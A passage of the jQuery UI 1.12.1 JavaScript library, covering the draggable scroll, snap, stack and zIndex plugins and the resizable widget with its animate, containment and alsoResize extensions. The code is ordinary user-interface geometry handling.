   i.scrollParentNotHidden = i.helper.scrollParent( false );
  }

  if ( i.scrollParentNotHidden[ 0 ] !== i.document[ 0 ] &&
    i.scrollParentNotHidden[ 0 ].tagName !== "HTML" ) {
   i.overflowOffset = i.scrollParentNotHidden.offset();
  }
 },
 drag: function( event, ui, i  ) {

  var o = i.options,
   scrolled = false,
   scrollParent = i.scrollParentNotHidden[ 0 ],
   document = i.document[ 0 ];

  if ( scrollParent !== document && scrollParent.tagName !== "HTML" ) {
   if ( !o.axis || o.axis !== "x" ) {
    if ( ( i.overflowOffset.top + scrollParent.offsetHeight ) - event.pageY <
      o.scrollSensitivity ) {
     scrollParent.scrollTop = scrolled = scrollParent.scrollTop + o.scrollSpeed;
    } else if ( event.pageY - i.overflowOffset.top < o.scrollSensitivity ) {
     scrollParent.scrollTop = scrolled = scrollParent.scrollTop - o.scrollSpeed;
    }
   }

   if ( !o.axis || o.axis !== "y" ) {
    if ( ( i.overflowOffset.left + scrollParent.offsetWidth ) - event.pageX <
      o.scrollSensitivity ) {
     scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft + o.scrollSpeed;
    } else if ( event.pageX - i.overflowOffset.left < o.scrollSensitivity ) {
     scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft - o.scrollSpeed;
    }
   }

  } else {

   if ( !o.axis || o.axis !== "x" ) {
    if ( event.pageY - $( document ).scrollTop() < o.scrollSensitivity ) {
     scrolled = $( document ).scrollTop( $( document ).scrollTop() - o.scrollSpeed );
    } else if ( $( window ).height() - ( event.pageY - $( document ).scrollTop() ) <
      o.scrollSensitivity ) {
     scrolled = $( document ).scrollTop( $( document ).scrollTop() + o.scrollSpeed );
    }
   }

   if ( !o.axis || o.axis !== "y" ) {
    if ( event.pageX - $( document ).scrollLeft() < o.scrollSensitivity ) {
     scrolled = $( document ).scrollLeft(
      $( document ).scrollLeft() - o.scrollSpeed
     );
    } else if ( $( window ).width() - ( event.pageX - $( document ).scrollLeft() ) <
      o.scrollSensitivity ) {
     scrolled = $( document ).scrollLeft(
      $( document ).scrollLeft() + o.scrollSpeed
     );
    }
   }

  }

  if ( scrolled !== false && $.ui.ddmanager && !o.dropBehaviour ) {
   $.ui.ddmanager.prepareOffsets( i, event );
  }

 }
} );

$.ui.plugin.add( "draggable", "snap", {
 start: function( event, ui, i ) {

  var o = i.options;

  i.snapElements = [];

  $( o.snap.constructor !== String ? ( o.snap.items || ":data(ui-draggable)" ) : o.snap )
   .each( function() {
    var $t = $( this ),
     $o = $t.offset();
    if ( this !== i.element[ 0 ] ) {
     i.snapElements.push( {
      item: this,
      width: $t.outerWidth(), height: $t.outerHeight(),
      top: $o.top, left: $o.left
     } );
    }
   } );

 },
 drag: function( event, ui, inst ) {

  var ts, bs, ls, rs, l, r, t, b, i, first,
   o = inst.options,
   d = o.snapTolerance,
   x1 = ui.offset.left, x2 = x1 + inst.helperProportions.width,
   y1 = ui.offset.top, y2 = y1 + inst.helperProportions.height;

  for ( i = inst.snapElements.length - 1; i >= 0; i-- ) {

   l = inst.snapElements[ i ].left - inst.margins.left;
   r = l + inst.snapElements[ i ].width;
   t = inst.snapElements[ i ].top - inst.margins.top;
   b = t + inst.snapElements[ i ].height;

   if ( x2 < l - d || x1 > r + d || y2 < t - d || y1 > b + d ||
     !$.contains( inst.snapElements[ i ].item.ownerDocument,
     inst.snapElements[ i ].item ) ) {
    if ( inst.snapElements[ i ].snapping ) {
     ( inst.options.snap.release &&
      inst.options.snap.release.call(
       inst.element,
       event,
       $.extend( inst._uiHash(), { snapItem: inst.snapElements[ i ].item } )
      ) );
    }
    inst.snapElements[ i ].snapping = false;
    continue;
   }

   if ( o.snapMode !== "inner" ) {
    ts = Math.abs( t - y2 ) <= d;
    bs = Math.abs( b - y1 ) <= d;
    ls = Math.abs( l - x2 ) <= d;
    rs = Math.abs( r - x1 ) <= d;
    if ( ts ) {
     ui.position.top = inst._convertPositionTo( "relative", {
      top: t - inst.helperProportions.height,
      left: 0
     } ).top;
    }
    if ( bs ) {
     ui.position.top = inst._convertPositionTo( "relative", {
      top: b,
      left: 0
     } ).top;
    }
    if ( ls ) {
     ui.position.left = inst._convertPositionTo( "relative", {
      top: 0,
      left: l - inst.helperProportions.width
     } ).left;
    }
    if ( rs ) {
     ui.position.left = inst._convertPositionTo( "relative", {
      top: 0,
      left: r
     } ).left;
    }
   }

   first = ( ts || bs || ls || rs );

   if ( o.snapMode !== "outer" ) {
    ts = Math.abs( t - y1 ) <= d;
    bs = Math.abs( b - y2 ) <= d;
    ls = Math.abs( l - x1 ) <= d;
    rs = Math.abs( r - x2 ) <= d;
    if ( ts ) {
     ui.position.top = inst._convertPositionTo( "relative", {
      top: t,
      left: 0
     } ).top;
    }
    if ( bs ) {
     ui.position.top = inst._convertPositionTo( "relative", {
      top: b - inst.helperProportions.height,
      left: 0
     } ).top;
    }
    if ( ls ) {
     ui.position.left = inst._convertPositionTo( "relative", {
      top: 0,
      left: l
     } ).left;
    }
    if ( rs ) {
     ui.position.left = inst._convertPositionTo( "relative", {
      top: 0,
      left: r - inst.helperProportions.width
     } ).left;
    }
   }

   if ( !inst.snapElements[ i ].snapping && ( ts || bs || ls || rs || first ) ) {
    ( inst.options.snap.snap &&
     inst.options.snap.snap.call(
      inst.element,
      event,
      $.extend( inst._uiHash(), {
       snapItem: inst.snapElements[ i ].item
      } ) ) );
   }
   inst.snapElements[ i ].snapping = ( ts || bs || ls || rs || first );

  }

 }
} );

$.ui.plugin.add( "draggable", "stack", {
 start: function( event, ui, instance ) {
  var min,
   o = instance.options,
   group = $.makeArray( $( o.stack ) ).sort( function( a, b ) {
    return ( parseInt( $( a ).css( "zIndex" ), 10 ) || 0 ) -
     ( parseInt( $( b ).css( "zIndex" ), 10 ) || 0 );
   } );

  if ( !group.length ) { return; }

  min = parseInt( $( group[ 0 ] ).css( "zIndex" ), 10 ) || 0;
  $( group ).each( function( i ) {
   $( this ).css( "zIndex", min + i );
  } );
  this.css( "zIndex", ( min + group.length ) );
 }
} );

$.ui.plugin.add( "draggable", "zIndex", {
 start: function( event, ui, instance ) {
  var t = $( ui.helper ),
   o = instance.options;

  if ( t.css( "zIndex" ) ) {
   o._zIndex = t.css( "zIndex" );
  }
  t.css( "zIndex", o.zIndex );
 },
 stop: function( event, ui, instance ) {
  var o = instance.options;

  if ( o._zIndex ) {
   $( ui.helper ).css( "zIndex", o._zIndex );
  }
 }
} );

var widgetsDraggable = $.ui.draggable;


/*!
 * jQuery UI Resizable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Resizable
//>>group: Interactions
//>>description: Enables resize functionality for any element.
//>>docs: http://api.jqueryui.com/resizable/
//>>demos: http://jqueryui.com/resizable/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/resizable.css
//>>css.theme: ../../themes/base/theme.css



$.widget( "ui.resizable", $.ui.mouse, {
 version: "1.12.1",
 widgetEventPrefix: "resize",
 options: {
  alsoResize: false,
  animate: false,
  animateDuration: "slow",
  animateEasing: "swing",
  aspectRatio: false,
  autoHide: false,
  classes: {
   "ui-resizable-se": "ui-icon ui-icon-gripsmall-diagonal-se"
  },
  containment: false,
  ghost: false,
  grid: false,
  handles: "e,s,se",
  helper: false,
  maxHeight: null,
  maxWidth: null,
  minHeight: 10,
  minWidth: 10,

  // See #7960
  zIndex: 90,

  // Callbacks
  resize: null,
  start: null,
  stop: null
 },

 _num: function( value ) {
  return parseFloat( value ) || 0;
 },

 _isNumber: function( value ) {
  return !isNaN( parseFloat( value ) );
 },

 _hasScroll: function( el, a ) {

  if ( $( el ).css( "overflow" ) === "hidden" ) {
   return false;
  }

  var scroll = ( a && a === "left" ) ? "scrollLeft" : "scrollTop",
   has = false;

  if ( el[ scroll ] > 0 ) {
   return true;
  }

  // TODO: determine which cases actually cause this to happen
  // if the element doesn't have the scroll set, see if it's possible to
  // set the scroll
  el[ scroll ] = 1;
  has = ( el[ scroll ] > 0 );
  el[ scroll ] = 0;
  return has;
 },

 _create: function() {

  var margins,
   o = this.options,
   that = this;
  this._addClass( "ui-resizable" );

  $.extend( this, {
   _aspectRatio: !!( o.aspectRatio ),
   aspectRatio: o.aspectRatio,
   originalElement: this.element,
   _proportionallyResizeElements: [],
   _helper: o.helper || o.ghost || o.animate ? o.helper || "ui-resizable-helper" : null
  } );

  // Wrap the element if it cannot hold child nodes
  if ( this.element[ 0 ].nodeName.match( /^(canvas|textarea|input|select|button|img)$/i ) ) {

   this.element.wrap(
    $( "<div class='ui-wrapper' style='overflow: hidden;'></div>" ).css( {
     position: this.element.css( "position" ),
     width: this.element.outerWidth(),
     height: this.element.outerHeight(),
     top: this.element.css( "top" ),
     left: this.element.css( "left" )
    } )
   );

   this.element = this.element.parent().data(
    "ui-resizable", this.element.resizable( "instance" )
   );

   this.elementIsWrapper = true;

   margins = {
    marginTop: this.originalElement.css( "marginTop" ),
    marginRight: this.originalElement.css( "marginRight" ),
    marginBottom: this.originalElement.css( "marginBottom" ),
    marginLeft: this.originalElement.css( "marginLeft" )
   };

   this.element.css( margins );
   this.originalElement.css( "margin", 0 );

   // support: Safari
   // Prevent Safari textarea resize
   this.originalResizeStyle = this.originalElement.css( "resize" );
   this.originalElement.css( "resize", "none" );

   this._proportionallyResizeElements.push( this.originalElement.css( {
    position: "static",
    zoom: 1,
    display: "block"
   } ) );

   // Support: IE9
   // avoid IE jump (hard set the margin)
   this.originalElement.css( margins );

   this._proportionallyResize();
  }

  this._setupHandles();

  if ( o.autoHide ) {
   $( this.element )
    .on( "mouseenter", function() {
     if ( o.disabled ) {
      return;
     }
     that._removeClass( "ui-resizable-autohide" );
     that._handles.show();
    } )
    .on( "mouseleave", function() {
     if ( o.disabled ) {
      return;
     }
     if ( !that.resizing ) {
      that._addClass( "ui-resizable-autohide" );
      that._handles.hide();
     }
    } );
  }

  this._mouseInit();
 },

 _destroy: function() {

  this._mouseDestroy();

  var wrapper,
   _destroy = function( exp ) {
    $( exp )
     .removeData( "resizable" )
     .removeData( "ui-resizable" )
     .off( ".resizable" )
     .find( ".ui-resizable-handle" )
      .remove();
   };

  // TODO: Unwrap at same DOM position
  if ( this.elementIsWrapper ) {
   _destroy( this.element );
   wrapper = this.element;
   this.originalElement.css( {
    position: wrapper.css( "position" ),
    width: wrapper.outerWidth(),
    height: wrapper.outerHeight(),
    top: wrapper.css( "top" ),
    left: wrapper.css( "left" )
   } ).insertAfter( wrapper );
   wrapper.remove();
  }

  this.originalElement.css( "resize", this.originalResizeStyle );
  _destroy( this.originalElement );

  return this;
 },

 _setOption: function( key, value ) {
  this._super( key, value );

  switch ( key ) {
  case "handles":
   this._removeHandles();
   this._setupHandles();
   break;
  default:
   break;
  }
 },

 _setupHandles: function() {
  var o = this.options, handle, i, n, hname, axis, that = this;
  this.handles = o.handles ||
   ( !$( ".ui-resizable-handle", this.element ).length ?
    "e,s,se" : {
     n: ".ui-resizable-n",
     e: ".ui-resizable-e",
     s: ".ui-resizable-s",
     w: ".ui-resizable-w",
     se: ".ui-resizable-se",
     sw: ".ui-resizable-sw",
     ne: ".ui-resizable-ne",
     nw: ".ui-resizable-nw"
    } );

  this._handles = $();
  if ( this.handles.constructor === String ) {

   if ( this.handles === "all" ) {
    this.handles = "n,e,s,w,se,sw,ne,nw";
   }

   n = this.handles.split( "," );
   this.handles = {};

   for ( i = 0; i < n.length; i++ ) {

    handle = $.trim( n[ i ] );
    hname = "ui-resizable-" + handle;
    axis = $( "<div>" );
    this._addClass( axis, "ui-resizable-handle " + hname );

    axis.css( { zIndex: o.zIndex } );

    this.handles[ handle ] = ".ui-resizable-" + handle;
    this.element.append( axis );
   }

  }

  this._renderAxis = function( target ) {

   var i, axis, padPos, padWrapper;

   target = target || this.element;

   for ( i in this.handles ) {

    if ( this.handles[ i ].constructor === String ) {
     this.handles[ i ] = this.element.children( this.handles[ i ] ).first().show();
    } else if ( this.handles[ i ].jquery || this.handles[ i ].nodeType ) {
     this.handles[ i ] = $( this.handles[ i ] );
     this._on( this.handles[ i ], { "mousedown": that._mouseDown } );
    }

    if ( this.elementIsWrapper &&
      this.originalElement[ 0 ]
       .nodeName
       .match( /^(textarea|input|select|button)$/i ) ) {
     axis = $( this.handles[ i ], this.element );

     padWrapper = /sw|ne|nw|se|n|s/.test( i ) ?
      axis.outerHeight() :
      axis.outerWidth();

     padPos = [ "padding",
      /ne|nw|n/.test( i ) ? "Top" :
      /se|sw|s/.test( i ) ? "Bottom" :
      /^e$/.test( i ) ? "Right" : "Left" ].join( "" );

     target.css( padPos, padWrapper );

     this._proportionallyResize();
    }

    this._handles = this._handles.add( this.handles[ i ] );
   }
  };

  // TODO: make renderAxis a prototype function
  this._renderAxis( this.element );

  this._handles = this._handles.add( this.element.find( ".ui-resizable-handle" ) );
  this._handles.disableSelection();

  this._handles.on( "mouseover", function() {
   if ( !that.resizing ) {
    if ( this.className ) {
     axis = this.className.match( /ui-resizable-(se|sw|ne|nw|n|e|s|w)/i );
    }
    that.axis = axis && axis[ 1 ] ? axis[ 1 ] : "se";
   }
  } );

  if ( o.autoHide ) {
   this._handles.hide();
   this._addClass( "ui-resizable-autohide" );
  }
 },

 _removeHandles: function() {
  this._handles.remove();
 },

 _mouseCapture: function( event ) {
  var i, handle,
   capture = false;

  for ( i in this.handles ) {
   handle = $( this.handles[ i ] )[ 0 ];
   if ( handle === event.target || $.contains( handle, event.target ) ) {
    capture = true;
   }
  }

  return !this.options.disabled && capture;
 },

 _mouseStart: function( event ) {

  var curleft, curtop, cursor,
   o = this.options,
   el = this.element;

  this.resizing = true;

  this._renderProxy();

  curleft = this._num( this.helper.css( "left" ) );
  curtop = this._num( this.helper.css( "top" ) );

  if ( o.containment ) {
   curleft += $( o.containment ).scrollLeft() || 0;
   curtop += $( o.containment ).scrollTop() || 0;
  }

  this.offset = this.helper.offset();
  this.position = { left: curleft, top: curtop };

  this.size = this._helper ? {
    width: this.helper.width(),
    height: this.helper.height()
   } : {
    width: el.width(),
    height: el.height()
   };

  this.originalSize = this._helper ? {
    width: el.outerWidth(),
    height: el.outerHeight()
   } : {
    width: el.width(),
    height: el.height()
   };

  this.sizeDiff = {
   width: el.outerWidth() - el.width(),
   height: el.outerHeight() - el.height()
  };

  this.originalPosition = { left: curleft, top: curtop };
  this.originalMousePosition = { left: event.pageX, top: event.pageY };

  this.aspectRatio = ( typeof o.aspectRatio === "number" ) ?
   o.aspectRatio :
   ( ( this.originalSize.width / this.originalSize.height ) || 1 );

  cursor = $( ".ui-resizable-" + this.axis ).css( "cursor" );
  $( "body" ).css( "cursor", cursor === "auto" ? this.axis + "-resize" : cursor );

  this._addClass( "ui-resizable-resizing" );
  this._propagate( "start", event );
  return true;
 },

 _mouseDrag: function( event ) {

  var data, props,
   smp = this.originalMousePosition,
   a = this.axis,
   dx = ( event.pageX - smp.left ) || 0,
   dy = ( event.pageY - smp.top ) || 0,
   trigger = this._change[ a ];

  this._updatePrevProperties();

  if ( !trigger ) {
   return false;
  }

  data = trigger.apply( this, [ event, dx, dy ] );

  this._updateVirtualBoundaries( event.shiftKey );
  if ( this._aspectRatio || event.shiftKey ) {
   data = this._updateRatio( data, event );
  }

  data = this._respectSize( data, event );

  this._updateCache( data );

  this._propagate( "resize", event );

  props = this._applyChanges();

  if ( !this._helper && this._proportionallyResizeElements.length ) {
   this._proportionallyResize();
  }

  if ( !$.isEmptyObject( props ) ) {
   this._updatePrevProperties();
   this._trigger( "resize", event, this.ui() );
   this._applyChanges();
  }

  return false;
 },

 _mouseStop: function( event ) {

  this.resizing = false;
  var pr, ista, soffseth, soffsetw, s, left, top,
   o = this.options, that = this;

  if ( this._helper ) {

   pr = this._proportionallyResizeElements;
   ista = pr.length && ( /textarea/i ).test( pr[ 0 ].nodeName );
   soffseth = ista && this._hasScroll( pr[ 0 ], "left" ) ? 0 : that.sizeDiff.height;
   soffsetw = ista ? 0 : that.sizeDiff.width;

   s = {
    width: ( that.helper.width()  - soffsetw ),
    height: ( that.helper.height() - soffseth )
   };
   left = ( parseFloat( that.element.css( "left" ) ) +
    ( that.position.left - that.originalPosition.left ) ) || null;
   top = ( parseFloat( that.element.css( "top" ) ) +
    ( that.position.top - that.originalPosition.top ) ) || null;

   if ( !o.animate ) {
    this.element.css( $.extend( s, { top: top, left: left } ) );
   }

   that.helper.height( that.size.height );
   that.helper.width( that.size.width );

   if ( this._helper && !o.animate ) {
    this._proportionallyResize();
   }
  }

  $( "body" ).css( "cursor", "auto" );

  this._removeClass( "ui-resizable-resizing" );

  this._propagate( "stop", event );

  if ( this._helper ) {
   this.helper.remove();
  }

  return false;

 },

 _updatePrevProperties: function() {
  this.prevPosition = {
   top: this.position.top,
   left: this.position.left
  };
  this.prevSize = {
   width: this.size.width,
   height: this.size.height
  };
 },

 _applyChanges: function() {
  var props = {};

  if ( this.position.top !== this.prevPosition.top ) {
   props.top = this.position.top + "px";
  }
  if ( this.position.left !== this.prevPosition.left ) {
   props.left = this.position.left + "px";
  }
  if ( this.size.width !== this.prevSize.width ) {
   props.width = this.size.width + "px";
  }
  if ( this.size.height !== this.prevSize.height ) {
   props.height = this.size.height + "px";
  }

  this.helper.css( props );

  return props;
 },

 _updateVirtualBoundaries: function( forceAspectRatio ) {
  var pMinWidth, pMaxWidth, pMinHeight, pMaxHeight, b,
   o = this.options;

  b = {
   minWidth: this._isNumber( o.minWidth ) ? o.minWidth : 0,
   maxWidth: this._isNumber( o.maxWidth ) ? o.maxWidth : Infinity,
   minHeight: this._isNumber( o.minHeight ) ? o.minHeight : 0,
   maxHeight: this._isNumber( o.maxHeight ) ? o.maxHeight : Infinity
  };

  if ( this._aspectRatio || forceAspectRatio ) {
   pMinWidth = b.minHeight * this.aspectRatio;
   pMinHeight = b.minWidth / this.aspectRatio;
   pMaxWidth = b.maxHeight * this.aspectRatio;
   pMaxHeight = b.maxWidth / this.aspectRatio;

   if ( pMinWidth > b.minWidth ) {
    b.minWidth = pMinWidth;
   }
   if ( pMinHeight > b.minHeight ) {
    b.minHeight = pMinHeight;
   }
   if ( pMaxWidth < b.maxWidth ) {
    b.maxWidth = pMaxWidth;
   }
   if ( pMaxHeight < b.maxHeight ) {
    b.maxHeight = pMaxHeight;
   }
  }
  this._vBoundaries = b;
 },

 _updateCache: function( data ) {
  this.offset = this.helper.offset();
  if ( this._isNumber( data.left ) ) {
   this.position.left = data.left;
  }
  if ( this._isNumber( data.top ) ) {
   this.position.top = data.top;
  }
  if ( this._isNumber( data.height ) ) {
   this.size.height = data.height;
  }
  if ( this._isNumber( data.width ) ) {
   this.size.width = data.width;
  }
 },

 _updateRatio: function( data ) {

  var cpos = this.position,
   csize = this.size,
   a = this.axis;

  if ( this._isNumber( data.height ) ) {
   data.width = ( data.height * this.aspectRatio );
  } else if ( this._isNumber( data.width ) ) {
   data.height = ( data.width / this.aspectRatio );
  }

  if ( a === "sw" ) {
   data.left = cpos.left + ( csize.width - data.width );
   data.top = null;
  }
  if ( a === "nw" ) {
   data.top = cpos.top + ( csize.height - data.height );
   data.left = cpos.left + ( csize.width - data.width );
  }

  return data;
 },

 _respectSize: function( data ) {

  var o = this._vBoundaries,
   a = this.axis,
   ismaxw = this._isNumber( data.width ) && o.maxWidth && ( o.maxWidth < data.width ),
   ismaxh = this._isNumber( data.height ) && o.maxHeight && ( o.maxHeight < data.height ),
   isminw = this._isNumber( data.width ) && o.minWidth && ( o.minWidth > data.width ),
   isminh = this._isNumber( data.height ) && o.minHeight && ( o.minHeight > data.height ),
   dw = this.originalPosition.left + this.originalSize.width,
   dh = this.originalPosition.top + this.originalSize.height,
   cw = /sw|nw|w/.test( a ), ch = /nw|ne|n/.test( a );
  if ( isminw ) {
   data.width = o.minWidth;
  }
  if ( isminh ) {
   data.height = o.minHeight;
  }
  if ( ismaxw ) {
   data.width = o.maxWidth;
  }
  if ( ismaxh ) {
   data.height = o.maxHeight;
  }

  if ( isminw && cw ) {
   data.left = dw - o.minWidth;
  }
  if ( ismaxw && cw ) {
   data.left = dw - o.maxWidth;
  }
  if ( isminh && ch ) {
   data.top = dh - o.minHeight;
  }
  if ( ismaxh && ch ) {
   data.top = dh - o.maxHeight;
  }

  // Fixing jump error on top/left - bug #2330
  if ( !data.width && !data.height && !data.left && data.top ) {
   data.top = null;
  } else if ( !data.width && !data.height && !data.top && data.left ) {
   data.left = null;
  }

  return data;
 },

 _getPaddingPlusBorderDimensions: function( element ) {
  var i = 0,
   widths = [],
   borders = [
    element.css( "borderTopWidth" ),
    element.css( "borderRightWidth" ),
    element.css( "borderBottomWidth" ),
    element.css( "borderLeftWidth" )
   ],
   paddings = [
    element.css( "paddingTop" ),
    element.css( "paddingRight" ),
    element.css( "paddingBottom" ),
    element.css( "paddingLeft" )
   ];

  for ( ; i < 4; i++ ) {
   widths[ i ] = ( parseFloat( borders[ i ] ) || 0 );
   widths[ i ] += ( parseFloat( paddings[ i ] ) || 0 );
  }

  return {
   height: widths[ 0 ] + widths[ 2 ],
   width: widths[ 1 ] + widths[ 3 ]
  };
 },

 _proportionallyResize: function() {

  if ( !this._proportionallyResizeElements.length ) {
   return;
  }

  var prel,
   i = 0,
   element = this.helper || this.element;

  for ( ; i < this._proportionallyResizeElements.length; i++ ) {

   prel = this._proportionallyResizeElements[ i ];

   // TODO: Seems like a bug to cache this.outerDimensions
   // considering that we are in a loop.
   if ( !this.outerDimensions ) {
    this.outerDimensions = this._getPaddingPlusBorderDimensions( prel );
   }

   prel.css( {
    height: ( element.height() - this.outerDimensions.height ) || 0,
    width: ( element.width() - this.outerDimensions.width ) || 0
   } );

  }

 },

 _renderProxy: function() {

  var el = this.element, o = this.options;
  this.elementOffset = el.offset();

  if ( this._helper ) {

   this.helper = this.helper || $( "<div style='overflow:hidden;'></div>" );

   this._addClass( this.helper, this._helper );
   this.helper.css( {
    width: this.element.outerWidth(),
    height: this.element.outerHeight(),
    position: "absolute",
    left: this.elementOffset.left + "px",
    top: this.elementOffset.top + "px",
    zIndex: ++o.zIndex //TODO: Don't modify option
   } );

   this.helper
    .appendTo( "body" )
    .disableSelection();

  } else {
   this.helper = this.element;
  }

 },

 _change: {
  e: function( event, dx ) {
   return { width: this.originalSize.width + dx };
  },
  w: function( event, dx ) {
   var cs = this.originalSize, sp = this.originalPosition;
   return { left: sp.left + dx, width: cs.width - dx };
  },
  n: function( event, dx, dy ) {
   var cs = this.originalSize, sp = this.originalPosition;
   return { top: sp.top + dy, height: cs.height - dy };
  },
  s: function( event, dx, dy ) {
   return { height: this.originalSize.height + dy };
  },
  se: function( event, dx, dy ) {
   return $.extend( this._change.s.apply( this, arguments ),
    this._change.e.apply( this, [ event, dx, dy ] ) );
  },
  sw: function( event, dx, dy ) {
   return $.extend( this._change.s.apply( this, arguments ),
    this._change.w.apply( this, [ event, dx, dy ] ) );
  },
  ne: function( event, dx, dy ) {
   return $.extend( this._change.n.apply( this, arguments ),
    this._change.e.apply( this, [ event, dx, dy ] ) );
  },
  nw: function( event, dx, dy ) {
   return $.extend( this._change.n.apply( this, arguments ),
    this._change.w.apply( this, [ event, dx, dy ] ) );
  }
 },

 _propagate: function( n, event ) {
  $.ui.plugin.call( this, n, [ event, this.ui() ] );
  ( n !== "resize" && this._trigger( n, event, this.ui() ) );
 },

 plugins: {},

 ui: function() {
  return {
   originalElement: this.originalElement,
   element: this.element,
   helper: this.helper,
   position: this.position,
   size: this.size,
   originalSize: this.originalSize,
   originalPosition: this.originalPosition
  };
 }

} );

/*
 * Resizable Extensions
 */

$.ui.plugin.add( "resizable", "animate", {

 stop: function( event ) {
  var that = $( this ).resizable( "instance" ),
   o = that.options,
   pr = that._proportionallyResizeElements,
   ista = pr.length && ( /textarea/i ).test( pr[ 0 ].nodeName ),
   soffseth = ista && that._hasScroll( pr[ 0 ], "left" ) ? 0 : that.sizeDiff.height,
   soffsetw = ista ? 0 : that.sizeDiff.width,
   style = {
    width: ( that.size.width - soffsetw ),
    height: ( that.size.height - soffseth )
   },
   left = ( parseFloat( that.element.css( "left" ) ) +
    ( that.position.left - that.originalPosition.left ) ) || null,
   top = ( parseFloat( that.element.css( "top" ) ) +
    ( that.position.top - that.originalPosition.top ) ) || null;

  that.element.animate(
   $.extend( style, top && left ? { top: top, left: left } : {} ), {
    duration: o.animateDuration,
    easing: o.animateEasing,
    step: function() {

     var data = {
      width: parseFloat( that.element.css( "width" ) ),
      height: parseFloat( that.element.css( "height" ) ),
      top: parseFloat( that.element.css( "top" ) ),
      left: parseFloat( that.element.css( "left" ) )
     };

     if ( pr && pr.length ) {
      $( pr[ 0 ] ).css( { width: data.width, height: data.height } );
     }

     // Propagating resize, and updating values for each animation step
     that._updateCache( data );
     that._propagate( "resize", event );

    }
   }
  );
 }

} );

$.ui.plugin.add( "resizable", "containment", {

 start: function() {
  var element, p, co, ch, cw, width, height,
   that = $( this ).resizable( "instance" ),
   o = that.options,
   el = that.element,
   oc = o.containment,
   ce = ( oc instanceof $ ) ?
    oc.get( 0 ) :
    ( /parent/.test( oc ) ) ? el.parent().get( 0 ) : oc;

  if ( !ce ) {
   return;
  }

  that.containerElement = $( ce );

  if ( /document/.test( oc ) || oc === document ) {
   that.containerOffset = {
    left: 0,
    top: 0
   };
   that.containerPosition = {
    left: 0,
    top: 0
   };

   that.parentData = {
    element: $( document ),
    left: 0,
    top: 0,
    width: $( document ).width(),
    height: $( document ).height() || document.body.parentNode.scrollHeight
   };
  } else {
   element = $( ce );
   p = [];
   $( [ "Top", "Right", "Left", "Bottom" ] ).each( function( i, name ) {
    p[ i ] = that._num( element.css( "padding" + name ) );
   } );

   that.containerOffset = element.offset();
   that.containerPosition = element.position();
   that.containerSize = {
    height: ( element.innerHeight() - p[ 3 ] ),
    width: ( element.innerWidth() - p[ 1 ] )
   };

   co = that.containerOffset;
   ch = that.containerSize.height;
   cw = that.containerSize.width;
   width = ( that._hasScroll ( ce, "left" ) ? ce.scrollWidth : cw );
   height = ( that._hasScroll ( ce ) ? ce.scrollHeight : ch ) ;

   that.parentData = {
    element: ce,
    left: co.left,
    top: co.top,
    width: width,
    height: height
   };
  }
 },

 resize: function( event ) {
  var woset, hoset, isParent, isOffsetRelative,
   that = $( this ).resizable( "instance" ),
   o = that.options,
   co = that.containerOffset,
   cp = that.position,
   pRatio = that._aspectRatio || event.shiftKey,
   cop = {
    top: 0,
    left: 0
   },
   ce = that.containerElement,
   continueResize = true;

  if ( ce[ 0 ] !== document && ( /static/ ).test( ce.css( "position" ) ) ) {
   cop = co;
  }

  if ( cp.left < ( that._helper ? co.left : 0 ) ) {
   that.size.width = that.size.width +
    ( that._helper ?
     ( that.position.left - co.left ) :
     ( that.position.left - cop.left ) );

   if ( pRatio ) {
    that.size.height = that.size.width / that.aspectRatio;
    continueResize = false;
   }
   that.position.left = o.helper ? co.left : 0;
  }

  if ( cp.top < ( that._helper ? co.top : 0 ) ) {
   that.size.height = that.size.height +
    ( that._helper ?
     ( that.position.top - co.top ) :
     that.position.top );

   if ( pRatio ) {
    that.size.width = that.size.height * that.aspectRatio;
    continueResize = false;
   }
   that.position.top = that._helper ? co.top : 0;
  }

  isParent = that.containerElement.get( 0 ) === that.element.parent().get( 0 );
  isOffsetRelative = /relative|absolute/.test( that.containerElement.css( "position" ) );

  if ( isParent && isOffsetRelative ) {
   that.offset.left = that.parentData.left + that.position.left;
   that.offset.top = that.parentData.top + that.position.top;
  } else {
   that.offset.left = that.element.offset().left;
   that.offset.top = that.element.offset().top;
  }

  woset = Math.abs( that.sizeDiff.width +
   ( that._helper ?
    that.offset.left - cop.left :
    ( that.offset.left - co.left ) ) );

  hoset = Math.abs( that.sizeDiff.height +
   ( that._helper ?
    that.offset.top - cop.top :
    ( that.offset.top - co.top ) ) );

  if ( woset + that.size.width >= that.parentData.width ) {
   that.size.width = that.parentData.width - woset;
   if ( pRatio ) {
    that.size.height = that.size.width / that.aspectRatio;
    continueResize = false;
   }
  }

  if ( hoset + that.size.height >= that.parentData.height ) {
   that.size.height = that.parentData.height - hoset;
   if ( pRatio ) {
    that.size.width = that.size.height * that.aspectRatio;
    continueResize = false;
   }
  }

  if ( !continueResize ) {
   that.position.left = that.prevPosition.left;
   that.position.top = that.prevPosition.top;
   that.size.width = that.prevSize.width;
   that.size.height = that.prevSize.height;
  }
 },

 stop: function() {
  var that = $( this ).resizable( "instance" ),
   o = that.options,
   co = that.containerOffset,
   cop = that.containerPosition,
   ce = that.containerElement,
   helper = $( that.helper ),
   ho = helper.offset(),
   w = helper.outerWidth() - that.sizeDiff.width,
   h = helper.outerHeight() - that.sizeDiff.height;

  if ( that._helper && !o.animate && ( /relative/ ).test( ce.css( "position" ) ) ) {
   $( this ).css( {
    left: ho.left - cop.left - co.left,
    width: w,
    height: h
   } );
  }

  if ( that._helper && !o.animate && ( /static/ ).test( ce.css( "position" ) ) ) {
   $( this ).css( {
    left: ho.left - cop.left - co.left,
    width: w,
    height: h
   } );
  }
 }
} );

$.ui.plugin.add( "resizable", "alsoResize", {

 start: function() {
  var that = $( this ).resizable( "instance" ),
   o = that.options;

  $( o.alsoResize ).each( function() {
   var el = $( this );
   el.data( "ui-resizable-alsoresize", {
    width: parseFloat( el.width() ), height: parseFloat( el.height() ),
    left: parseFloat( el.css( "left" ) ), top: parseFloat( el.css( "top" ) )
   } );
  } );
 },

 resize: function( event, ui ) {
  var that = $( this ).resizable( "instance" ),
   o = that.options,
   os = that.originalSize,
   op = that.originalPosition,
   delta = {
    height: ( that.size.height - os.height ) || 0,
    width: ( that.size.width - os.width ) || 0,
    top: ( that.position.top - op.top ) || 0,
    left: ( that.position.left - op.left ) || 0
   };

   $( o.alsoResize ).each( function() {
